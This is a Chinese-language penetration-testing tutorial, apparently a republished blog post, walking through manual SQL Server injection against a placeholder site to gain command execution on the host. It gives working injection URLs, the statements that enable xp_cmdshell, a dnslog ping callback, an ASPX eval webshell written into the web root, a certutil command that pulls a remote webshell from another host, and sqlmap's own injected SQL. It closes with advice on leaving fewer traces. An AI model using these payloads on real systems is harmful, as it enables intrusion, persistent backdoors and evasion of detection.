前言:

本次渗透实战是演示如何sqlserver数据库如何手注来获取到主机权限,sqlmap也能帮助我们直接获取到主机权限,但是我们还是要懂得其中的一些攻击原理,这样就不会过去依赖工具,真正懂得原理即使在工具不能够使用的时候,我们依然能够有自己的方法取拿到我们想要的目标。

注入过程:

注入点,数据库版本探测:

我们以下用test.com来到替我们目标。



常规价格单引号实现报错:

http://test.com/video.aspx?a=3'

这里显然是有注入点的,先不管,放到sqlmap里面跑一下数据库版本信息,注入点啥的。



可以看到可以进行堆叠注入,并且数据为sqlserver,其实根据报错也能猜到是sqlserver。

一般在sqlmap中,堆叠注入是我们最想要的方式,因为它可以直接执行我们想要执行的sql语句。



查看数据库用户权限:

sqlserver数据库命令执行的条件之一就是具有超级用户权限(sysadmin)

执行SQL语句:

select is_srvrolemember('sysadmin') #如果返回值为 1,则是sysadmin;0,则不是。

既然支持堆叠注入查询,那我们就直接使用sqlmap来进行数据库操作。

sqlmap -u "http://test.com/video.aspx?a=3" --random-agent --sql-shell

select is_srvrolemember('sysadmin')

可以看到返回值为1,就代表当前数据库是sysadmin权限。

开启xp_cmdshell:

sqlserver数据库命令执行的第二个条件就是开启xp_cmdshell,输入以下命令开启,同样的在sqlmap里面进行

EXEC sp_configure 'show advanced options', 1;

RECONFIGURE;

EXEC sp_configure 'xp_cmdshell', 1;

RECONFIGURE;

测试一下是否开启:



http://test.com/video.aspx?a=3' ;exec master..xp_cmdshell "ping 7irtxt.dnslog.cn -n 2" --

显然就是执行ping命令,然后我们到dnslog平台查看一下有无回显

可以看到有命令回显,那就代表xp_cmdshell开启成功,并且主机出网。



写入shell文件:

我们虽然可以进行命令执行了,但是我们并不能看到命令回显,所以我们要想办法写进去一个shell文件来进行权限维持。





sqlserver注入很容易就爆出网站的根目录,基本上只要报错并且有回显你就能看到网站根目录,如果有报错回显的话,想办法找到网站根目录。

这里显然爆出了网站的根目录,假设为d:\test

写入aspx一句话小马:

<% @Page Language="Jscript"%><%eval(Request.Item["shell"],"unsafe");%>

http://test.com/video.aspx?a=3' ;exec master..xp_cmdshell "'echo ^<^%^@Page Language=^"^Jscript^"^%^>^<^%^eval(Request.Item^[^"shell^"^]^,^"unsafe^")^;^%^>>d:\test\shell.aspx'--"

这里我们加^是为了转义特殊符号,如果网站没有waf的话,不出意外这个木马是能够连接上的,在这里这个网站有waf,所以我没有连接上。

没关系,我们可以让目标远程远程下载我们的免杀马,一样可以实现效果。

http://test.com/video.aspx?a=3' ;exec master..xp_cmdshell "certutil -urlcache -split -f http://test1.com/shell.aspx d:\test\shell.aspx" --

总结分析:

有的小伙伴可能想,我sqlmap直接一把梭不是很好吗,也不用怎么麻烦,确实,sqlmap确实挺方遍,但是如果你不懂原理,sqlmap失败之后是不是就没有方法了。

sqlmap可能遇到的问题:

一:可以直接拿到os-shell,但是执行不了命令或者是执行命令没有输出。

二:可以直接拿到os-shell,但是一些特殊命令执行没有回显。(curl,certutil,powershell等敏感命令)

三:可以直接拿到os-shell,也可以执行命令,但是是时间盲注来进行回显,输出较慢。

相信以上情况大家或多或少都有遇到过,遇到这种情况很多时候思维都被局限了,你可以尝试写一下shell文件到网站根目录,当然这不一定成功,但这个也是一种方法,可以自行体会一下。

原理分析:



抓包分析数据包:



sqlmap为什么可以执行sqlserver数据库并输出命令:

我们抓个包来分析一下:



首先是删除sqlmapout这个表,以防数据库中提前有这个表

3';DROP TABLE sqlmapoutput--

然后就是创建sqlmapout这个表

3';CREATE TABLE sqlmapoutput(id INT PRIMARY KEY IDENTITY, data NVARCHAR(4000))--



然后是将你执行的命令写进sqlmapout这个表里面

3';DECLARE @kukf VARCHAR(8000);SET @kukf=0x77686f616d69;INSERT INTO sqlmapoutput(data) EXEC master..xp_cmdshell @kukf--

然后在将这个值进行读取输出,这就是为什么能够在sqlmap中看到数据输出,而直接在网站中执行却看不到

3' UNION ALL SELECT (SELECT TOP 1 CHAR(113)+CHAR(118)+CHAR(122)+CHAR(120)+CHAR(113)+ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(32))+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(118)+CHAR(113) FROM sqlmapoutput WHERE id NOT IN (SELECT TOP 0 id FROM sqlmapoutput ORDER BY id) ORDER BY id),NULL,NULL,NULL,NULL,NULL-- JZyI



最后再将该数据进行删除

3';DELETE FROM sqlmapoutput-

这就是一整个过程,相信看到这就不难理解为什么sqlmap可以看到输出,有时候却看不到输出,我个人感觉一方面确实是没有执行,另一方面执行却没有读到数据。因为sqlmap这一些执行的过程很多,不单单只是执行一个xp-cmdshell就完事的,所以不敢保证每一步都没有问题。

sqlmap和手注对比:

能用sqlmap尽量用sqlmap,因为sqlmap不会产生数据缓存,执行完之后会自动将表删除。而直接使用xp_cmdsehll会将产生的数据执行到某个表中,会有数据产生容易被发现。

版权归原作者 海龙666 所有, 如有侵权,请联系我们删除。